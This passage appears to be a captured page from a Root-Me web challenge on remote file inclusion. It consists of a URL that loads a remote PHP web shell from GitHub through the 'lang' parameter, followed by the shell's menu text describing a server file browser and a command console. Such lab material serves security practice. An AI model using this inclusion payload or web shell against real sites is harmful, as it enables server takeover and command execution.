 challenge01.root-me.org/web-serveur/ch13/?lang=https://raw.githubusercontent.com/JohnTroony/php-webshells/master/Collection/PHP_Shell.php?
Box OSINT Services Vuln DB Privacy and Security Learning Resources Kali Linux Kali Tools Kali Docs Kali Forums Kali NetH
PHPShell by Macker - Version 2.6.6dev - August 28th 2003
-<[{ PHPShell Main Menu }]>-
==> Haxplorer <==
Haxplorer is a server side file browser wich (ab)uses the directory
object to list the files and directories stored on a webserver. This
handy tools allows you to manage files and directories on a
unsecure server with php support.
This entire script is coded for unsecure servers, if your server is
secured the script will hide commands or will even return errors to
your browser...
==> PHPKonsole <==
PHPKonsole is just a little telnet like shell wich allows you to run
commands on the webserver. When you run commands they will
run as the webservers UserID. This should work perfectly for
managing files, like moving, copying etc. If you're using a linux
server, system commands such as ls, mv and cp will be available
for you...
This function will only work if the server supports php and the
execute commands...
PHPShell by Macker - Version 2.6.6dev - August 28th 2003